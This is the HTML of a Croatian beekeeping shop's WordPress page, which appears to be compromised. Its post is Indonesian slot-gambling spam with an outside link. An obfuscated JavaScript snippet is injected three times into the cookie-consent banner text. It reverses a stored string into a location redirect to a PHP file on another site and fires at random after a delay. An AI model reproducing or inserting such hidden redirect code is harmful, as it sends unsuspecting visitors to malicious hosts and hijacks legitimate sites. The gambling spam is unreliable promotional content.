<meta name="msapplication-TileImage" content="https://opg-sudic.hr/wp-content/uploads/2017/03/cropped-etiketa-2016-cvjetni-sa-bijelim-rubom-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Ovdje mođete dodati svoj CSS.

Kliknite ikonu pomoći iznad, kako bi saznali više.
*/
		</style>
		<style id="sccss">/* Unesite vaš dodatan CSS ovdje */
.woocommerce ul.products li.product .price {
    color:#000000 !important;
    font-size:25px !important;
}

p.price ins {
color: #000000 !important;
font-size: 45px !important;
font-weight:600 !important;
}

/*cart page / checkout page*/
span.woocommerce-Price-amount.amount {
    color: red;
}
</style></head>

<body data-cmplz=1 class="post-template-default single single-post postid-5568 single-format-standard custom-background theme-solon woocommerce-no-js group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		

	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://opg-sudic.hr/wp-content/uploads/2017/08/pčelarstvo-sudić-1676x298.jpg) !important; background-position: top right; background-repeat: no-repeat; background-size: cover;">
		<div class="container">
			<div class="site-branding">
									<h1 class="site-title"><a href="https://opg-sudic.hr/" rel="home">Pčelarstvo Sudić</a></h1>
					<h2 class="site-description">Web trgovina OPG Sudić</h2>
				
			</div>
		</div>
	
	</header><!-- #masthead -->
	<nav id="site-navigation" class="main-navigation" role="navigation">
		<div class="container">
			<button class="menu-toggle btn"><i class="fa fa-bars"></i></button>
			<div class="menu"><ul>
<li ><a href="https://opg-sudic.hr/">Početna</a></li><li class="page_item page-item-77"><a href="https://opg-sudic.hr/galerija/">Galerija</a></li>
<li class="page_item page-item-4"><a href="https://opg-sudic.hr/trgovina/">Proizvodi</a></li>
<li class="page_item page-item-5"><a href="https://opg-sudic.hr/kosarica/">Košarica</a></li>
<li class="page_item page-item-6"><a href="https://opg-sudic.hr/placanje/">Blagajna</a></li>
<li class="page_item page-item-14"><a href="https://opg-sudic.hr/uvjeti-kupovine/">Uvjeti kupovine</a></li>
<li class="page_item page-item-106"><a href="https://opg-sudic.hr/kontakt/">Kontakt</a></li>
</ul></div>
		</div>	
	</nav><!-- #site-navigation -->

	<div id="content" class="site-content container">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-5568" class="post-5568 post type-post status-publish format-standard hentry category-uncategorized">

	
	<header class="entry-header">
		<h1 class="entry-title">Rahasia Kesuksesan Bermain di Pgslot: Tips dan Trik Terbaik</h1>
		<div class="entry-meta">
			<span class="posted-on"><i class="fa fa-calendar"></i> <a href="https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/" rel="bookmark"><time class="entry-date published" datetime="2024-05-20T12:48:44+00:00">20 svibnja, 2024</time><time class="updated" datetime="2024-05-20T13:32:28+00:00">20 svibnja, 2024</time></a></span><span class="byline"><i class="fa fa-user"></i> <span class="author vcard"><a class="url fn n" href="https://opg-sudic.hr/author/pello/">pello</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">
		
<p>Saat ini, pgslot menjadi salah satu slot server ternama yang berasal dari Kamboja. Dengan reputasi yang telah diakui oleh para pemain judi online, pgslot memberikan pengalaman bermain slot yang tidak terlupakan. Server Kamboja ini menawarkan berbagai macam permainan slot yang menarik dan menghibur, dengan tampilan grafis yang memukau dan fitur-fitur bonus yang menggiurkan. Para pemain dapat merasakan sensasi keseruan berjudi secara online melalui pgslot dengan aman dan nyaman. Jangan lewatkan kesempatan untuk bergabung dengan jutaan pemain lainnya di server kamboja ini dan rasakan keuntungan serta kesenangan dalam setiap putaran mesin slot.</p>



<p>Saya ingin membicarakan tentang server pgslot Kamboja yang sedang populer saat ini. Server pgslot ini telah menjadi pilihan utama bagi para pecinta permainan slot online di Indonesia. Dengan teknologi canggih dan fitur menarik, server pgslot Kamboja mampu memberikan pengalaman bermain yang sangat memuaskan. Tidak hanya itu, keberadaan server ini juga memberikan banyak kesempatan bagi pemain untuk mendapatkan kemenangan besar dan hadiah menarik. Dengan reputasi yang sudah terbukti dapat dipercaya, tidak heran jika server pgslot Kamboja menjadi pilihan favorit bagi semua kalangan player di tanah air. Jadi, jangan ragu lagi untuk bergabung dengan server pgslot Kami dan rasakan sensasi bermain slot online dengan kualitas terbaik.</p>



<p><strong>Main Disini <a href="https://universalglue.dev/" target="_blank" rel="noreferrer noopener">https://universalglue.dev/</a></strong></p>



<p>Sebagai pecinta permainan slot online, tentu tidak bisa dimungkiri lagi kepopuleran dari pgslot server Kamboja. Dengan teknologi canggih yang digunakan, pgslot mampu memberikan pengalaman bermain yang seru dan menghibur bagi para pemainnya. Server Kamboja merupakan salah satu pilihan terbaik karena kestabilannya yang prima dan tampilan grafis yang menawan. Setiap putaran di pgslot membawa sensasi tersendiri dengan beragam fitur menarik serta jackpot besar yang siap menghiasi kemenangan Anda. Jadi jangan ragu untuk bergabung dengan komunitas penggemar slot online di pgslot server Kamboja dan rasakan sendiri keseruan permainannya.</p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span><i class="fa fa-link"></i><a href="https://opg-sudic.hr/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/" rel="bookmark"> permalink</a></span>
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->
			
			
				<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://opg-sudic.hr/kumpulan-situs-slot-online-uang-asli-terpercaya-indonesia/" rel="prev"><i class="fa fa-long-arrow-left"></i> Kumpulan Situs Slot Online Uang Asli Terpercaya Indonesia</a></div><div class="nav-next"><a href="https://opg-sudic.hr/persaingan-memperebutkan-title-sebagai-provider-game-slot-gacor-terbaik/" rel="next">persaingan memperebutkan title sebagai provider game slot gacor terbaik <i class="fa fa-long-arrow-right"></i></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Odgovori <small><a rel="nofollow" id="cancel-comment-reply-link" href="/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik/#respond" style="display:none;">Otkaži odgovor</a></small></h3><form action="https://opg-sudic.hr/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Vaša adresa e-pošte neće biti objavljena.</span> <span class="required-field-message">Obavezna polja su označena sa <span class="required">* (obavezno)</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">* (obavezno)</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Ime</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">E-pošta</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web-stranica</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='5568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="82"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
		<aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Košarica</h3><div class="widget_shopping_cart_content"></div></aside><aside id="block-3" class="widget widget_block">
<div class="is-layout-flex wp-block-buttons">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.facebook.com/pcelarstvo.sudic">Pčelarstvo Sudić na Facebook-u</a></div>
</div>
</aside><aside id="block-4" class="widget widget_block">
<h3><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-white-color">Besplatna dostava za sve narudžbe iznad 50 € !</mark></h3>
</aside><aside id="block-5" class="widget widget_block widget_recent_comments"><ol class="has-avatars has-excerpts wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anonimno</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-987">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Imuno bombu koristim za podizanje imuniteta kod osobe koja je nažalost oboljela od karcinoma. Sve pohvale i preporuke za proizvod.&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c71fd2e3978c6d9f7f9f8ac0ab46517?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">lucija nad</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-879">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Odličan okus i nadam se da će pomoći. Cijena je sasvim prihvatljiva i naručujem opet:)</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Josip Sudić</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-861">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovana! Nije Vam potreban nikakav kod za narudžbu. Kod se jedino upotrebljava kad želite iskoristiti neki od popusta koji povremeno&hellip;</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/20b1d624240255003129d17fa92d1157?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Stana</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-860">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Poštovani Zelim naručiti ovu “bombu” ali me traži kod da upišem a ne vidim ga nigdje! Hvala na odgovoru! Lp</p>
</div></article></li><li class="wp-block-latest-comments__comment"><img alt='' src='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6556dfa37e983f7ad53b75ffbf3e3223?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo wp-block-latest-comments__comment-avatar' height='48' width='48' loading='lazy' decoding='async'/><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Božena</span> o <a class="wp-block-latest-comments__comment-link" href="https://opg-sudic.hr/proizvod/imuno-mix/#comment-849">Pčelinja/imuno bomba (med+cvjetni prah+propolis), 720 ml</a></footer><div class="wp-block-latest-comments__comment-excerpt"><p>Koristim ovo za svog 4-godišnjeg sina od prosinca prošle godine, primjetila sam da je od tada puno zdraviji, ukoliko bi&hellip;</p>
</div></article></li></ol></aside>	</div><!-- #secondary -->

	</div><!-- #content -->
	
	<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
		<div class="container">
								</div>	
	</div>	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">






				
<a href="https://www.opg-sudic.hr/">Pčelarstvo Sudić, Sv. Antuna Padovanskog 67, Selna (tel. 098/703-776)</a>



			

</div><!-- #page -->

				

<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var WSM_PREFIX="wsm";
		
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery.each(arrResponse, function(key,value){
                                            jQuery("#"+key).removeClass("wmcRedBack").hide();
                                        });
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 optin cmplz-bot<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Upravljajte pristankom za kolačiće</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Da bismo pružili najbolje iskustvo, koristimo tehnologije poput kolačića za čuvanje i/ili pristup informacijama o uređaju. Suglasnost s ovim tehnologijama će nam omogućiti da obrađujemo podatke kao š<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to su ponašanje pri pregledavanju ili jedinstveni ID-ovi na ovoj web stranici. Nepristanak ili povlačenje suglasnosti može negativno utjecati na određene karakteristike i funkcije.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funkcionalni</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Funkcionalni</span></label>
								</span>
								Uvijek aktivni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Tehničko skladištenje ili pristup je striktno neophodan za legitimnu svrhu omogućavanja korištenja određene usluge koju izriči<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>to traži pretplatnik ili korisnik, ili u jedinu svrhu izvršenja prijenosa komunikacije preko elektronske komunikacijske mreže.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Postavke</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Postavke</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Tehničko skladištenje ili pristup su neophodni za legitimnu svrhu čuvanja podešavanja koje ne traži pretplatnik ili korisnik.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistika</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistika</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Tehničko skladište ili pristup koji se koristi isključivo u statističke svrhe.</span>
					<span class="cmplz-description-statistics-anonymous">Tehničko skladište ili pristup koji se koristi isključivo u anonimne statističke svrhe. Bez sudskog naloga, dobrovoljne suglasnosti od strane vašeg dobavljača internet usluge ili dodatnih zapisa treće strane, informacije sačuvane ili preuzete samo za ovu svrhu obično se ne mogu koristiti za vašu identifikaciju.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Tehničko skladište ili pristup su potrebni za kreiranje korisničkih profila za slanje reklama ili za praćenje korisnika na web stranici ili na nekoliko web stranica u slične marketinške svrhe.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljajte opcijama</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje uslugama</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Pročitajte više o ovim svrhama</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Prihvati</button>
		<button class="cmplz-btn cmplz-deny">Zabrani</button>
		<button class="cmplz-btn cmplz-view-preferences">Pogledaj postavke</button>
		<button class="cmplz-btn cmplz-save-preferences">Spremi preference</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Pogledaj postavke</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Upravljajte pristankom</button>

</div>    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
    			<!-- Facebook Pixel Code -->
			<noscript>
				<div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=717857826512417&amp;ev=PageView&amp;noscript=1"
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					 src="https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
				/></div>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Vidi ko\u0161aricu","cart_url":"https:\/\/opg-sudic.hr\/kosarica\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7ada1711f94076ea82a5a82d06748115","fragment_name":"wc_fragments_7ada1711f94076ea82a5a82d06748115","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/navigation.js?ver=20120206' id='solon-navigation-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-content/themes/solon/js/skip-link-focus-fix.js?ver=20130115' id='solon-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://opg-sudic.hr/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"12","version":"6.5.5","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/opg-sudic.hr\/wp-json\/complianz\/v1\/","locale":"lang=hr&locale=hr","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"16","cookie_path":"\/","categories":{"statistics":"Statistike","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","aria_label":"Kliknite da biste prihvatili {category} kola\u010di\u0107e i omogu\u0107ili ovaj sadr\u017eaj","css_file":"https:\/\/opg-sudic.hr\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=12","page_links":{"eu":{"cookie-statement":{"title":"","url":"https:\/\/opg-sudic.hr\/rahasia-kesuksesan-bermain-di-pgslot-tips-dan-trik-terbaik\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://opg-sudic.hr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5' id='cmplz-cookiebanner-js'></script>

</body>
</html>